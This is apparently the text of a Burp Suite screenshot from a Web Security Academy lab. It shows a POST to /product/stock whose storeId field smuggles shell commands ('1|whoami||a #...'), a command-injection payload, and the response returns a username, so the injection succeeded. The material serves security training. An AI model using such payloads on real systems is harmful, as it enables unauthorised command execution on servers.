 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0af0004204dd1b0a80412102002f000a.web-security-academy.net
3 Cookie: session=UJrtTdQH4ECahS8WcsQUzIXdZoC73iiS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af0004204dd1b0a80412102002f000a.
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 68
11 Origin: https://0af0004204dd1b0a80412102002f000a.
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=1&storeId=1|whoami||a+%23'+|echo+2||a+%23|"+|echo+3||a+%23
1|whoami||a #' |echo 2||a #|" |echo 3||a #
Press 'F2' for focus
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-jDJPdz
7